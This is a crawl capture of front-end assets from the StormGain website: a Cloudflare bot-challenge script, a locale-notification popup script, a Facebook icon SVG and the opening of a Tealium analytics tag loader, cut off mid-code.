window._cf_chl_opt={nMUP5:'b'};~function(N4,m,Z,n,X,o,E,c){N4=Y,function(J,C,NV,N3,P,j){for(NV={J:486,C:547,P:503,j:474,b:543,K:472,x:434,U:524,D:475,i:515,k:531,G:467},N3=Y,P=J();!![];)try{if(j=parseInt(N3(NV.J))/1+parseInt(N3(NV.C))/2*(-parseInt(N3(NV.P))/3)+parseInt(N3(NV.j))/4*(-parseInt(N3(NV.b))/5)+parseInt(N3(NV.K))/6*(-parseInt(N3(NV.x))/7)+-parseInt(N3(NV.U))/8*(parseInt(N3(NV.D))/9)+parseInt(N3(NV.i))/10*(parseInt(N3(NV.k))/11)+parseInt(N3(NV.G))/12,C===j)break;else P.push(P.shift())}catch(b){P.push(P.shift())}}(N,800116),m=this||self,Z=m[N4(497)],n={},n[N4(511)]='o',n[N4(471)]='s',n[N4(514)]='u',n[N4(476)]='z',n[N4(456)]='n',n[N4(540)]='I',n[N4(538)]='b',X=n,m[N4(532)]=function(J,C,P,j,Nv,NB,Nc,N9,x,U,D,i,G,g){if(Nv={J:523,C:465,P:479,j:523,b:465,K:482,x:445,U:448,D:482,i:448,k:478,G:491,e:464,g:468,O:492},NB={J:453,C:464,P:460},Nc={J:430,C:508,P:443,j:510},N9=N4,C===null||C===void 0)return j;for(x=L(C),J[N9(Nv.J)][N9(Nv.C)]&&(x=x[N9(Nv.P)](J[N9(Nv.j)][N9(Nv.b)](C))),x=J[N9(Nv.K)][N9(Nv.x)]&&J[N9(Nv.U)]?J[N9(Nv.D)][N9(Nv.x)](new J[(N9(Nv.i))](x)):function(O,NN,y){for(NN=N9,O[NN(NB.J)](),y=0;y<O[NN(NB.C)];O[y+1]===O[y]?O[NN(NB.P)](y+1,1):y+=1);return O}(x),U='nAsAaAb'.split('A'),U=U[N9(Nv.k)][N9(Nv.G)](U),D=0;D<x[N9(Nv.e)];i=x[D],G=T(J,C,i),U(G)?(g=G==='s'&&!J[N9(Nv.g)](C[i]),N9(Nv.O)===P+i?K(P+i,G):g||K(P+i,C[i])):K(P+i,G),D++);return j;function K(O,y,N8){N8=Y,Object[N8(Nc.J)][N8(Nc.C)][N8(Nc.P)](j,y)||(j[y]=[]),j[y][N8(Nc.j)](O)}},o=N4(506)[N4(432)](';'),E=o[N4(478)][N4(491)](o),m[N4(449)]=function(J,C,Nb,Nr,P,j,K,x){for(Nb={J:498,C:464,P:464,j:463,b:510,K:459},Nr=N4,P=Object[Nr(Nb.J)](C),j=0;j<P[Nr(Nb.C)];j++)if(K=P[j],K==='f'&&(K='N'),J[K]){for(x=0;x<C[P[j]][Nr(Nb.P)];-1===J[K][Nr(Nb.j)](C[P[j]][x])&&(E(C[P[j]][x])||J[K][Nr(Nb.b)]('o.'+C[P[j]][x])),x++);}else J[K]=C[P[j]][Nr(Nb.K)](function(U){return'o.'+U})},c=function(Na,NF,Nt,Nz,NR,NO,Nm,C,P,j){return Na={J:542,C:488},NF={J:522,C:522,P:510,j:481,b:522,K:535,x:510,U:535},Nt={J:464},Nz={J:517},NR={J:464,C:535,P:430,j:508,b:443,K:443,x:430,U:508,D:443,i:517,k:510,G:510,e:517,g:510,O:522,y:522,R:430,z:508,F:443,a:517,Q:510,f:510,d:522,l:510,H:481},NO={J:441,C:535},Nm=N4,C=String[Nm(Na.J)],P={'h':function(b){return b==null?'':P.g(b,6,function(K,NZ){return NZ=Y,NZ(NO.J)[NZ(NO.C)](K)})},'g':function(K,x,U,Nn,D,i,G,O,y,R,z,F,Q,H,M,N0,N1,N2){if(Nn=Nm,K==null)return'';for(i={},G={},O='',y=2,R=3,z=2,F=[],Q=0,H=0,M=0;M<K[Nn(NR.J)];M+=1)if(N0=K[Nn(NR.C)](M),Object[Nn(NR.P)][Nn(NR.j)][Nn(NR.b)](i,N0)||(i[N0]=R++,G[N0]=!0),N1=O+N0,Object[Nn(NR.P)][Nn(NR.j)][Nn(NR.K)](i,N1))O=N1;else{if(Object[Nn(NR.x)][Nn(NR.U)][Nn(NR.D)](G,O)){if(256>O[Nn(NR.i)](0)){for(D=0;D<z;Q<<=1,x-1==H?(H=0,F[Nn(NR.k)](U(Q)),Q=0):H++,D++);for(N2=O[Nn(NR.i)](0),D=0;8>D;Q=Q<<1|1&N2,H==x-1?(H=0,F[Nn(NR.k)](U(Q)),Q=0):H++,N2>>=1,D++);}else{for(N2=1,D=0;D<z;Q=Q<<1|N2,H==x-1?(H=0,F[Nn(NR.G)](U(Q)),Q=0):H++,N2=0,D++);for(N2=O[Nn(NR.e)](0),D=0;16>D;Q=Q<<1|1&N2,x-1==H?(H=0,F[Nn(NR.g)](U(Q)),Q=0):H++,N2>>=1,D++);}y--,0==y&&(y=Math[Nn(NR.O)](2,z),z++),delete G[O]}else for(N2=i[O],D=0;D<z;Q=Q<<1.08|1&N2,H==x-1?(H=0,F[Nn(NR.g)](U(Q)),Q=0):H++,N2>>=1,D++);O=(y--,0==y&&(y=Math[Nn(NR.y)](2,z),z++),i[N1]=R++,String(N0))}if(''!==O){if(Object[Nn(NR.R)][Nn(NR.z)][Nn(NR.F)](G,O)){if(256>O[Nn(NR.a)](0)){for(D=0;D<z;Q<<=1,x-1==H?(H=0,F[Nn(NR.Q)](U(Q)),Q=0):H++,D++);for(N2=O[Nn(NR.i)](0),D=0;8>D;Q=1&N2|Q<<1,x-1==H?(H=0,F[Nn(NR.g)](U(Q)),Q=0):H++,N2>>=1,D++);}else{for(N2=1,D=0;D<z;Q=Q<<1.8|N2,x-1==H?(H=0,F[Nn(NR.Q)](U(Q)),Q=0):H++,N2=0,D++);for(N2=O[Nn(NR.e)](0),D=0;16>D;Q=N2&1|Q<<1.86,H==x-1?(H=0,F[Nn(NR.f)](U(Q)),Q=0):H++,N2>>=1,D++);}y--,0==y&&(y=Math[Nn(NR.d)](2,z),z++),delete G[O]}else for(N2=i[O],D=0;D<z;Q=Q<<1.91|1&N2,x-1==H?(H=0,F[Nn(NR.g)](U(Q)),Q=0):H++,N2>>=1,D++);y--,y==0&&z++}for(N2=2,D=0;D<z;Q=N2&1.79|Q<<1.73,H==x-1?(H=0,F[Nn(NR.l)](U(Q)),Q=0):H++,N2>>=1,D++);for(;;)if(Q<<=1,x-1==H){F[Nn(NR.Q)](U(Q));break}else H++;return F[Nn(NR.H)]('')},'j':function(b,NX){return NX=Nm,b==null?'':''==b?null:P.i(b[NX(Nt.J)],32768,function(K,Ns){return Ns=NX,b[Ns(Nz.J)](K)})},'i':function(K,x,U,NT,D,i,G,O,y,R,z,F,Q,H,M,N0,N2,N1){for(NT=Nm,D=[],i=4,G=4,O=3,y=[],F=U(0),Q=x,H=1,R=0;3>R;D[R]=R,R+=1);for(M=0,N0=Math[NT(NF.J)](2,2),z=1;z!=N0;N1=Q&F,Q>>=1,Q==0&&(Q=x,F=U(H++)),M|=z*(0<N1?1:0),z<<=1);switch(M){case 0:for(M=0,N0=Math[NT(NF.J)](2,8),z=1;z!=N0;N1=F&Q,Q>>=1,Q==0&&(Q=x,F=U(H++)),M|=z*(0<N1?1:0),z<<=1);N2=C(M);break;case 1:for(M=0,N0=Math[NT(NF.C)](2,16),z=1;z!=N0;N1=Q&F,Q>>=1,Q==0&&(Q=x,F=U(H++)),M|=z*(0<N1?1:0),z<<=1);N2=C(M);break;case 2:return''}for(R=D[3]=N2,y[NT(NF.P)](N2);;){if(H>K)return'';for(M=0,N0=Math[NT(NF.J)](2,O),z=1;z!=N0;N1=F&Q,Q>>=1,0==Q&&(Q=x,F=U(H++)),M|=(0<N1?1:0)*z,z<<=1);switch(N2=M){case 0:for(M=0,N0=Math[NT(NF.C)](2,8),z=1;N0!=z;N1=F&Q,Q>>=1,0==Q&&(Q=x,F=U(H++)),M|=(0<N1?1:0)*z,z<<=1);D[G++]=C(M),N2=G-1,i--;break;case 1:for(M=0,N0=Math[NT(NF.J)](2,16),z=1;z!=N0;N1=F&Q,Q>>=1,0==Q&&(Q=x,F=U(H++)),M|=(0<N1?1:0)*z,z<<=1);D[G++]=C(M),N2=G-1,i--;break;case 2:return y[NT(NF.j)]('')}if(i==0&&(i=Math[NT(NF.b)](2,O),O++),D[N2])N2=D[N2];else if(N2===G)N2=R+R[NT(NF.K)](0);else return null;y[NT(NF.x)](N2),D[G++]=R+N2[NT(NF.U)](0),i--,R=N2,i==0&&(i=Math[NT(NF.J)](2,O),O++)}}},j={},j[Nm(Na.C)]=P.h,j}(),B();function v(P,j,NM,NE,b,K,x){if(NM={J:518,C:528,P:438,j:499,b:440,K:466,x:494,U:452,D:466,i:484,k:520,G:494},NE=N4,b=NE(NM.J),!P[NE(NM.C)])return;j===NE(NM.P)?(K={},K[NE(NM.j)]=b,K[NE(NM.b)]=P.r,K[NE(NM.K)]=NE(NM.P),m[NE(NM.x)][NE(NM.U)](K,'*')):(x={},x[NE(NM.j)]=b,x[NE(NM.b)]=P.r,x[NE(NM.D)]=NE(NM.i),x[NE(NM.k)]=j,m[NE(NM.G)][NE(NM.U)](x,'*'))}function T(J,C,P,Nh,N6,j){N6=(Nh={J:526,C:482,P:530,j:512},N4);try{return C[P][N6(Nh.J)](function(){}),'p'}catch(K){}try{if(null==C[P])return C[P]===void 0?'u':'x'}catch(x){return'i'}return J[N6(Nh.C)][N6(Nh.P)](C[P])?'a':C[P]===J[N6(Nh.C)]?'D':!0===C[P]?'T':C[P]===!1?'F':(j=typeof C[P],N6(Nh.j)==j?s(J,C[P])?'N':'f':X[j]||'?')}function h(J,C,NG,Nk,Ni,ND,Nw,P,j){NG={J:507,C:537,P:446,j:513,b:495,K:548,x:444,U:549,D:528,i:509,k:458,G:536,e:483,g:493,O:488,y:501},Nk={J:539},Ni={J:436,C:436,P:438,j:534,b:436},ND={J:509},Nw=N4,P=m[Nw(NG.J)],j=new m[(Nw(NG.C))](),j[Nw(NG.P)](Nw(NG.j),Nw(NG.b)+m[Nw(NG.K)][Nw(NG.x)]+Nw(NG.U)+P.r),P[Nw(NG.D)]&&(j[Nw(NG.i)]=5e3,j[Nw(NG.k)]=function(Nq){Nq=Nw,C(Nq(ND.J))}),j[Nw(NG.G)]=function(NC){NC=Nw,j[NC(Ni.J)]>=200&&j[NC(Ni.C)]<300?C(NC(Ni.P)):C(NC(Ni.j)+j[NC(Ni.b)])},j[Nw(NG.e)]=function(Np){Np=Nw,C(Np(Nk.J))},j[Nw(NG.g)](c[Nw(NG.O)](JSON[Nw(NG.y)](J)))}function N(r0){return r0='random,110868cncvoN,2531745qRVltF,symbol,Brug8,includes,concat,chlApiRumWidgetAgeMs,join,Array,onerror,error,createElement,495722QCCUYO,now,mCbzhSa,DOMContentLoaded,contentWindow,bind,d.cookie,send,parent,/cdn-cgi/challenge-platform/h/,style,document,keys,source,onreadystatechange,stringify,contentDocument,2625009PAfXRa,body,error on cf_chl_props,_cf_chl_opt;kdLcs8;ZYSYt6;mJfw0;CntK7;Fikdj5;PZulp7;bMAJa5;LsaOO2;cwlZd3;xrOqw4;MoGZ8;ZxbA6;vlPW5;Ijql6;UxIdq5;sfiTj7;FtwmA0,__CF$cv$params,hasOwnProperty,timeout,push,object,function,POST,undefined,2134150krsPYa,JwVtE8,charCodeAt,cloudflare-invisible,loading,detail,chctx,pow,Object,24KuyTKx,evkH5,catch,clientInformation,api,display: none,isArray,55LAQJyK,Ijql6,Function,http-code:,charAt,onload,XMLHttpRequest,boolean,xhr-error,bigint,/invisible/jsd,fromCharCode,195mEzlOK,[native code],VIQF7,removeChild,2TOCQLn,_cf_chl_opt,/jsd/oneshot/93954b626b88/0.8105382444953534:1763249066:PdLv0RVV_3jBZwFj8LF_Y6muFqXzbqGcKVzAoSwrMsU/,prototype,tabIndex,split,floor,3755878zYIGoD,/b/ov1/0.8105382444953534:1763249066:PdLv0RVV_3jBZwFj8LF_Y6muFqXzbqGcKVzAoSwrMsU/,status,msg,success,getPrototypeOf,sid,gdkGTfpU+BWILY$Dts7EzmVN5SoKnXbj31QPlcehwRHMJ-yxCOiu84qZ26vAaFr09,chlApiSitekey,call,nMUP5,from,open,addEventListener,Set,UxIdq5,jsd,readyState,postMessage,sort,chlApiClientVersion,iframe,number,errorInfoObject,ontimeout,map,splice,navigator,chlApiUrl,indexOf,length,getOwnPropertyNames,event,37323696WlvTnU,isNaN,toString,appendChild,string,12csunRV'.split(','),N=function(){return r0},N()}function V(NK,NY,P,j,b,K,x){NY=(NK={J:485,C:455,P:496,j:529,b:431,K:504,x:470,U:490,D:527,i:461,k:502,G:504,e:546},N4);try{return P=Z[NY(NK.J)](NY(NK.C)),P[NY(NK.P)]=NY(NK.j),P[NY(NK.b)]='-1',Z[NY(NK.K)][NY(NK.x)](P),j=P[NY(NK.U)],b={},b=Ijql6(j,j,'',b),b=Ijql6(j,j[NY(NK.D)]||j[NY(NK.i)],'n.',b),b=Ijql6(j,P[NY(NK.k)],'d.',b),Z[NY(NK.G)][NY(NK.e)](P),K={},K.r=b,K.e=null,K}catch(U){return x={},x.r={},x.e=U,x}}function Y(r,W,J){return J=N(),Y=function(w,q,C){return w=w-430,C=J[w],C},Y(r,W)}function L(J,NI,N7,C){for(NI={J:479,C:498,P:439},N7=N4,C=[];null!==J;C=C[N7(NI.J)](Object[N7(NI.C)](J)),J=Object[N7(NI.P)](J));return C}function S(NU,NJ,J,C,P,j){return NU={J:507,C:433,P:487},NJ=N4,J=m[NJ(NU.J)],C=3600,P=Math[NJ(NU.C)](+atob(J.t)),j=Math[NJ(NU.C)](Date[NJ(NU.P)]()/1e3),j-P>C?![]:!![]}function s(J,C,NA,N5){return NA={J:533,C:430,P:469,j:443,b:463,K:544},N5=N4,C instanceof J[N5(NA.J)]&&0<J[N5(NA.J)][N5(NA.C)][N5(NA.P)][N5(NA.j)](C)[N5(NA.b)](N5(NA.K))}function I(j,b,Ng,NP,K,x,U,D,i,k,G,g){if(Ng={J:437,C:484,P:507,j:495,b:548,K:444,x:435,U:541,D:537,i:446,k:513,G:509,e:458,g:442,O:525,y:462,R:548,z:545,F:480,a:516,Q:454,f:548,d:477,l:457,H:521,M:499,N0:450,N1:493,N2:488},NP=N4,!A(.01))return![];x=(K={},K[NP(Ng.J)]=j,K[NP(Ng.C)]=b,K);try{U=m[NP(Ng.P)],D=NP(Ng.j)+m[NP(Ng.b)][NP(Ng.K)]+NP(Ng.x)+U.r+NP(Ng.U),i=new m[(NP(Ng.D))](),i[NP(Ng.i)](NP(Ng.k),D),i[NP(Ng.G)]=2500,i[NP(Ng.e)]=function(){},k={},k[NP(Ng.g)]=m[NP(Ng.b)][NP(Ng.O)],k[NP(Ng.y)]=m[NP(Ng.R)][NP(Ng.z)],k[NP(Ng.F)]=m[NP(Ng.b)][NP(Ng.a)],k[NP(Ng.Q)]=m[NP(Ng.f)][NP(Ng.d)],G=k,g={},g[NP(Ng.l)]=x,g[NP(Ng.H)]=G,g[NP(Ng.M)]=NP(Ng.N0),i[NP(Ng.N1)](c[NP(Ng.N2)](g))}catch(O){}}function B(NH,Nl,Nf,NL,J,C,P,j,b){if(NH={J:507,C:528,P:451,j:519,b:447,K:447,x:489,U:500},Nl={J:451,C:519,P:500},Nf={J:505},NL=N4,J=m[NL(NH.J)],!J)return;if(!S())return;(C=![],P=J[NL(NH.C)]===!![],j=function(No,K){if(No=NL,!C){if(C=!![],!S())return;K=V(),h(K.r,function(x){v(J,x)}),K.e&&I(No(Nf.J),K.e)}},Z[NL(NH.P)]!==NL(NH.j))?j():m[NL(NH.b)]?Z[NL(NH.K)](NL(NH.x),j):(b=Z[NL(NH.U)]||function(){},Z[NL(NH.U)]=function(Nu){Nu=NL,b(),Z[Nu(Nl.J)]!==Nu(Nl.C)&&(Z[Nu(Nl.P)]=b,j())})}function A(J,Nx,NW){return Nx={J:473},NW=N4,Math[NW(Nx.J)]()<J}}()

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/locale-notification.js?swvkci
body_size: 1052
content:
"use strict";!function(){var e={notificationKey:"localeNotification",cookieName:"Drupal.visitor.user_lang",hideTimeout:3e4,showDelay:4e3,supportedCountries:{JOR:"ar",OMN:"ar",QAT:"ar",BHR:"ar",SAU:"ar",MAU:"ar",COM:"ar",TUR:"tr",RUS:"ru",UKR:"uk",ARG:"es-es",CHL:"es-es",COL:"es-es",CRI:"es-es",DOM:"es-es",ECU:"es-es",SLV:"es-es",GTM:"es-es",HND:"es-es",MEX:"es-es",PAN:"es-es",PRY:"es-es",PER:"es-es",PRI:"es-es",URY:"es-es",VNM:"vi"},supportedLanguages:{tr:"tr",vi:"vi",ru:"ru",uk:"uk",ar:"ar"}},t={uk:{message:"Сайт та всі послуги StormGain доступні також українською мовою.",buttonText:"Перейти"},ru:{message:"Сайт и все услуги StormGain также доступны на русском языке.",buttonText:"Перейти"},"es-es":{message:"El sitio y todos los servicios de StormGain también están disponibles en español.",buttonText:"Ir"},tr:{message:"StormGain'in web sitesi ve tüm hizmetleri Türkçe olarak da mevcuttur.",buttonText:"Geç"},vi:{message:"Website và tất cả các dịch vụ của StormGain cũng có sẵn bằng tiếng Việt.",buttonText:"Chuyển tới"},ar:{message:"الموقع وجميع خدمات StormGain متاحة أيضاً باللغة العربية.",buttonText:"انتقل"}},o=document.getElementById("locale-popup");if(o&&!localStorage.getItem(e.notificationKey)){var s=o.querySelector(".close-btn"),i=o.querySelector("a"),n=o.querySelector(".notification-text"),a=o.querySelector(".locale-btn"),r=document.documentElement.lang;document.addEventListener("DOMContentLoaded",function(){var c=new MutationObserver(function(l){l.forEach(function(l){var m,d,g,b,y,p,v;"attributes"===l.type&&"data-iso3"===l.attributeName&&(c.disconnect(),g=document.body.getAttribute("data-iso3"),b=2===(m="; ".concat(document.cookie).split("; ".concat(e.cookieName,"="))).length?m.pop().split(";").shift().toLowerCase():null,y=e.supportedCountries[g],p=e.supportedLanguages[b],v=null,r!==y&&(y&&r!==y?v=y:p&&r!==p&&(v=p),v&&(function(e){var o=t[e];n.textContent=o.message,a.textContent=o.buttonText,i.href="/"+e}(v),"ar"===v&&(o.style.direction="rtl",o.style.textAlign="right"),d=function(){u(!1),localStorage.setItem(e.notificationKey,"true")},s.onclick=d,i.onclick=d,setTimeout(function(){u(!1)},e.hideTimeout),setTimeout(function(){return u(!0)},e.showDelay))))})});c.observe(document.body,{attributes:!0})})}function u(e){e?o.classList.remove("hide"):(o.classList.add("hide"),setTimeout(function(){o.style.opacity="0",o.style.visibility="hidden"},250))}}();

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/social/icon-social-facebook-white.svg?22-08-19
body_size: 22
content:
<svg height="100" viewBox="0 0 100 100" width="100" xmlns="http://www.w3.org/2000/svg"><path d="m28.85 56.99h6.09c.57.04 1.03.5 1.07 1.07v38.36c.01 1.97 1.61 3.58 3.59 3.58h13.99c1.98-.01 3.58-1.61 3.59-3.58v-38.32c.04-.58.5-1.03 1.07-1.07h10.04c1.8.05 3.35-1.26 3.59-3.05l2.33-13.98c.31-2.21-1.36-4.2-3.58-4.3h-11.83c-.9 0-1.62-.74-1.6-1.64v-8.96c-.26-2.07 1.51-3.84 3.59-3.59h10.57c1.97-.01 3.58-1.61 3.58-3.58v-14.33c-.01-1.97-1.61-3.58-3.58-3.58h-12.73c-23.3 0-22.76 18.81-22.76 21.51v13.08c-.04.58-.5 1.04-1.07 1.07h-6.1c-1.98.01-3.58 1.61-3.59 3.59v13.98c.08 2.04 1.72 3.68 3.76 3.76z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://tags.tiqcdn.com/utag/epgrowth/ep-web/prod/utag.js
body_size: 22177
content:
//tealium universal tag - utag.loader ut4.0.202501311622, Copyright 2025 Tealium.com Inc. All Rights Reserved.
var utag_condload=false;try{(function(){function ul(src,a,b){a=document;b=a.createElement('script');b.language='javascript';b.type='text/javascript';b.src=src;a.getElementsByTagName('head')[0].appendChild(b)};var match=(""+document.cookie).match("(^|;\\s)utag_env_epgrowth_ep-web=(\/\/tags\.tiqcdn\.com\/utag\/epgrowth\/[a-z0-9\\.-]{1,30}\\/[^\\s;]*)");if(match){if(match[2].indexOf("/prod/")===-1){var s=match[2];while(s.indexOf("%")!=-1){s=decodeURIComponent(s);}s=s.replace(/\.\./g,"");ul(s);utag_condload=true;__tealium_default_path='//tags.tiqcdn.com/utag/epgrowth/ep-web/prod/';}}})();}catch(e){};try{try{window.userAgent=navigator.userAgent.toLowerCase()}catch(e){console.log(e)}}catch(e){console.log(e);}
if(typeof utag=="undefined"&&!utag_condload){var utag={id:"epgrowth.ep-web",o:{},sender:{},send:{},rpt:{ts:{a:new Date()}},dbi:[],db_log:[],loader:{q:[],lc:0,f:{},p:0,ol:0,wq:[],lq:[],bq:{},bk:{},rf:0,ri:0,rp:0,rq:[],ready_q:[],sendq:{"pending":0},run_ready_q:function(){for(var i=0;i<utag.loader.ready_q.length;i++){utag.DB("READY_Q:"+i);try{utag.loader.ready_q[i]()}catch(e){utag.DB(e)};}},lh:function(a,b,c){a=""+location.hostname;b=a.split(".");c=(/\.co\.|\.com\.|\.org\.|\.edu\.|\.net\.|\.asn\.|\...\.jp$/.test(a))?3:2;return b.splice(b.length-c,c).join(".");},WQ:function(a,b,c,d,g){utag.DB('WQ:'+utag.loader.wq.length);try{if(utag.udoname&&utag.udoname.indexOf(".")<0){utag.ut.merge(utag.data,window[utag.udoname],0);}
if(utag.cfg.load_rules_at_wait){utag.handler.LR(utag.data);}}catch(e){utag.DB(e)};d=0;g=[];for(a=0;a<utag.loader.wq.length;a++){b=utag.loader.wq[a];b.load=utag.loader.cfg[b.id].load;if(b.load==4){this.f[b.id]=0;utag.loader.LOAD(b.id)}else if(b.load>0){g.push(b);d++;}else{this.f[b.id]=1;}}
for(a=0;a<g.length;a++){utag.loader.AS(g[a]);}
if(d==0){utag.loader.END();}},AS:function(a,b,c,d){utag.send[a.id]=a;if(typeof a.src=='undefined'){a.src=utag.cfg.path+((typeof a.name!='undefined')?a.name:'ut'+'ag.'+a.id+'.js')}
a.src+=(a.src.indexOf('?')>0?'&':'?')+'utv='+(a.v?utag.cfg.template+a.v:utag.cfg.v);utag.rpt['l_'+a.id]=a.src;b=document;this.f[a.id]=0;if(a.load==2){utag.DB("Attach sync: "+a.src);a.uid=a.id;b.write('<script id="utag_'+a.id+'" src="'+a.src+'"></scr'+'ipt>')
if(typeof a.cb!='undefined')a.cb();}else if(a.load==1||a.load==3){if(b.createElement){c='utag_epgrowth.ep-web_'+a.id;if(!b.getElementById(c)){d={src:a.src,id:c,uid:a.id,loc:a.loc}
if(a.load==3){d.type="iframe"};if(typeof a.cb!='undefined')d.cb=a.cb;utag.ut.loader(d);}}}},GV:function(a,b,c){b={};for(c in a){if(a.hasOwnProperty(c)&&typeof a[c]!="function")b[c]=a[c];}
return b},OU:function(tid,tcat,a,b,c,d,f,g){g={};utag.loader.RDcp(g);try{if(typeof g['cp.OPTOUTMULTI']!='undefined'){c=utag.loader.cfg;a=utag.ut.decode(g['cp.OPTOUTMULTI']).split('|');for(d=0;d<a.length;d++){b=a[d].split(':');if(b[1]*1!==0){if(b[0].indexOf('c')==0){for(f in utag.loader.GV(c)){if(c[f].tcat==b[0].substring(1))c[f].load=0;if(c[f].tid==tid&&c[f].tcat==b[0].substring(1))return true;}
if(tcat==b[0].substring(1))return true;}else if(b[0]*1==0){utag.cfg.nocookie=true}else{for(f in utag.loader.GV(c)){if(c[f].tid==b[0])c[f].load=0}
if(tid==b[0])return true;}}}}}catch(e){utag.DB(e)}
return false;},RDdom:function(o){var d=document||{},l=location||{};o["dom.referrer"]=d.referrer;o["dom.title"]=""+d.title;o["dom.domain"]=""+l.hostname;o["dom.query_string"]=(""+l.search).substring(1);o["dom.hash"]=(""+l.hash).substring(1);o["dom.url"]=""+d.URL;o["dom.pathname"]=""+l.pathname;o["dom.viewport_height"]=window.innerHeight||(d.documentElement?d.documentElement.clientHeight:960);o["dom.viewport_width"]=window.innerWidth||(d.documentElement?d.documentElement.clientWidth:960);},RDcp:function(o,b,c,d){b=utag.loader.RC();for(d in b){if(d.match(/utag_(.*)/)){for(c in utag.loader.GV(b[d])){o["cp.utag_"+RegExp.$1+"_"+c]=b[d][c];}}}
for(c in utag.loader.GV((utag.cl&&!utag.cl['_all_'])?utag.cl:b)){if(c.indexOf("utag_")<0&&typeof b[c]!="undefined")o["cp."+c]=b[c];}},RDqp:function(o,a,b,c){a=location.search+(location.hash+'').replace("#","&");if(utag.cfg.lowerqp){a=a.toLowerCase()};if(a.length>1){b=a.substring(1).split('&');for(a=0;a<b.length;a++){c=b[a].split("=");if(c.length>1){o["qp."+c[0]]=utag.ut.decode(c[1])}}}},RDmeta:function(o,a,b,h){a=document.getElementsByTagName("meta");for(b=0;b<a.length;b++){try{h=a[b].name||a[b].getAttribute("property")||"";}catch(e){h="";utag.DB(e)};if(utag.cfg.lowermeta){h=h.toLowerCase()};if(h!=""){o["meta."+h]=a[b].content}}},RDva:function(o){var readAttr=function(o,l){var a="",b;a=localStorage.getItem(l);if(!a||a=="{}")return;b=utag.ut.flatten({va:JSON.parse(a)});utag.ut.merge(o,b,1);}
try{readAttr(o,"tealium_va");readAttr(o,"tealium_va_"+o["ut.account"]+"_"+o["ut.profile"]);}catch(e){utag.DB(e)}},RDut:function(o,a){var t={};var d=new Date();var m=(utag.ut.typeOf(d.toISOString)=="function");o["ut.domain"]=utag.cfg.domain;o["ut.version"]=utag.cfg.v;t["tealium_event"]=o["ut.event"]=a||"view";t["tealium_visitor_id"]=o["ut.visitor_id"]=o["cp.utag_main_v_id"];t["tealium_session_id"]=o["ut.session_id"]=o["cp.utag_main_ses_id"];t["tealium_session_number"]=o["cp.utag_main__sn"];t["tealium_session_event_number"]=o["cp.utag_main__se"];try{t["tealium_datasource"]=utag.cfg.datasource;t["tealium_account"]=o["ut.account"]=utag.cfg.utid.split("/")[0];t["tealium_profile"]=o["ut.profile"]=utag.cfg.utid.split("/")[1];t["tealium_environment"]=o["ut.env"]=utag.cfg.path.split("/")[6];}catch(e){utag.DB(e)}
t["tealium_random"]=Math.random().toFixed(16).substring(2);t["tealium_library_name"]="ut"+"ag.js";t["tealium_library_version"]=(utag.cfg.template+"0").substring(2);t["tealium_timestamp_epoch"]=Math.floor(d.getTime()/1000);t["tealium_timestamp_utc"]=(m?d.toISOString():"");d.setHours(d.getHours()-(d.getTimezoneOffset()/60));t["tealium_timestamp_local"]=(m?d.toISOString().replace("Z",""):"");utag.ut.merge(o,t,0);},RDses:function(o,a,c){a=(new Date()).getTime();c=(a+parseInt(utag.cfg.session_timeout))+"";if(!o["cp.utag_main_ses_id"]){o["cp.utag_main_ses_id"]=a+"";o["cp.utag_main__ss"]="1";o["cp.utag_main__se"]="1";o["cp.utag_main__sn"]=(1+parseInt(o["cp.utag_main__sn"]||0))+"";}else{o["cp.utag_main__ss"]="0";o["cp.utag_main__se"]=(1+parseInt(o["cp.utag_main__se"]||0))+"";}
o["cp.utag_main__pn"]=o["cp.utag_main__pn"]||"1";o["cp.utag_main__st"]=c;utag.loader.SC("utag_main",{"_sn":(o["cp.utag_main__sn"]||1),"_se":o["cp.utag_main__se"],"_ss":o["cp.utag_main__ss"],"_st":c,"ses_id":(o["cp.utag_main_ses_id"]||a)+";exp-session","_pn":o["cp.utag_main__pn"]+";exp-session"});},RDpv:function(o){if(typeof utag.pagevars=="function"){utag.DB("Read page variables");utag.pagevars(o);}},RD:function(o,a){utag.DB("utag.loader.RD");utag.DB(o);utag.loader.RDcp(o);if(!utag.loader.rd_flag){utag.loader.rd_flag=1;o["cp.utag_main_v_id"]=o["cp.utag_main_v_id"]||utag.ut.vi((new Date()).getTime());o["cp.utag_main__pn"]=(1+parseInt(o["cp.utag_main__pn"]||0))+"";utag.loader.SC("utag_main",{"v_id":o["cp.utag_main_v_id"]});utag.loader.RDses(o);}
if(a&&!utag.cfg.noview)utag.loader.RDses(o);utag.loader.RDqp(o);utag.loader.RDmeta(o);utag.loader.RDdom(o);utag.loader.RDut(o,a||"view");utag.loader.RDpv(o);utag.loader.RDva(o);},RC:function(a,x,b,c,d,e,f,g,h,i,j,k,l,m,n,o,v,ck,cv,r,s,t){o={};b=(""+document.cookie!="")?(document.cookie).split("; "):[];r=/^(.*?)=(.*)$/;s=/^(.*);exp-(.*)$/;t=(new Date()).getTime();for(c=0;c<b.length;c++){if(b[c].match(r)){ck=RegExp.$1;cv=RegExp.$2;}
e=utag.ut.decode(cv);if(typeof ck!="undefined"){if(ck.indexOf("ulog")==0||ck.indexOf("utag_")==0){e=cv.split("$");g=[];j={};for(f=0;f<e.length;f++){try{g=e[f].split(":");if(g.length>2){g[1]=g.slice(1).join(":");}
v="";if((""+g[1]).indexOf("~")==0){h=g[1].substring(1).split("|");for(i=0;i<h.length;i++)h[i]=utag.ut.decode(h[i]);v=h}else v=utag.ut.decode(g[1]);j[g[0]]=v;}catch(er){utag.DB(er)};}
o[ck]={};for(f in utag.loader.GV(j)){if(j[f]instanceof Array){n=[];for(m=0;m<j[f].length;m++){if(j[f][m].match(s)){k=(RegExp.$2=="session")?(typeof j._st!="undefined"?j._st:t-1):parseInt(RegExp.$2);if(k>t)n[m]=(x==0)?j[f][m]:RegExp.$1;}}
j[f]=n.join("|");}else{j[f]=""+j[f];if(j[f].match(s)){k=(RegExp.$2=="session")?(typeof j._st!="undefined"?j._st:t-1):parseInt(RegExp.$2);j[f]=(k<t)?null:(x==0?j[f]:RegExp.$1);}}
if(j[f])o[ck][f]=j[f];}}else if(utag.cl[ck]||utag.cl['_all_']){o[ck]=e}}}
